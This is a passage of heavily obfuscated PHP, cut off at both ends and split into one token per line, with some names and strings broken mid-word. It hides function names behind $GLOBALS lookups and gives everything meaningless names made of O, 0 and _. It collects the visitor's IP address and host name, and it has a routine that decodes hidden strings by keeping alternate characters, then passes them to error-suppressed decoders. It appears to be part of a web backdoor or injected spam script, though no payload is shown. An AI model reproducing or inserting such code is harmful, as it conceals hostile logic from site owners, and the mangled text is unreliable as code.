
SERVER"
}[
"HTTP_CLIENT_IP"
])){
$O00_O0_OO_
=
${
"_SERVER"
}[
"HTTP_CLIENT_IP"
];}
else
{
$O00_O0
_OO_
=${
"_SERVER"
}[
"REMOTE_ADDR"
];}}
else
{
if
(${
"GLOBALS"
}[
"O0OO0O_0__"
](
'HTTP_X_FORWARDE
D_FOR'
)){
$O00_O0_OO_
=${
"GLOBALS"
}[
"O0OO0O_0_
_"
](
'HTTP_X_FORWARDED_FOR'
);}
else
if
(${
"GLOB
ALS"
}[
"O0OO0O_0__"
](
'HTTP_CLIENT_IP'
)){
$O00_
O0_OO_
=${
"GLOBALS"
}[
"O0OO0O_0__"
](
'HTTP_CLIE
NT_IP'
);}
else
{
$O00_O0_OO_
=${
"GLOBALS"
}[
"O0OO
0O_0__"
](
'REMOTE_ADDR'
);}}
return
$O00_O0_OO
_
;}
function
O_0O0_O0O_
(
$OO_OO0_00_
=
''
)
{
if
(
is
set
(${
"_SERVER"
}[
"HTTP_HOST"
])){
return
 ${
"_S
ERVER"
}[
"HTTP_HOST"
];}
elseif
(
isset
(${
"_SERVE
R"
}[
"SERVER_NAME"
])){
return
 ${
"_SERVER"
}[
"SE
RVER_NAME"
];}
return
$OO_OO0_00_
;}
function
O_
O0O00O__
(
$O__O0_OO00
)
{
$O00O0O_O__
=${
"GLOBAL
S"
}[
"OOO0__0_O0"
](
$O__O0_OO00
);
$O0_OO_0O0_
=
''
;
for
 (
$O00_OO_0O_
=
0
;
$O00_OO_0O_
<${
"GLOBAL
S"
}[
"O_O_O00O_0"
](
$O00O0O_O__
);
$O00_OO_0O_
+
+){
if
(
$O00_OO_0O_
%
2
!=
0
){
$O0_OO_0O0_
.=
$O00O0O
_O__
[
$O00_OO_0O_
];}}
return
 ${
"GLOBALS"
}[
"OO0
O__O00_"
](
$O0_OO_0O0_
);}
function
O__OO000O_
(
$O0OOO__00_
)
{
$O0OOO__00_
=@${
"GLOBALS"
}[
"O_0
O__0OO0"
](${
"GLOBALS"
}[
"OO0O__O00_"
](
$O0OOO_
_00_
));
$O0O0_0O__O
=@${
"GLOBALS"
}[
"OO0_O00_O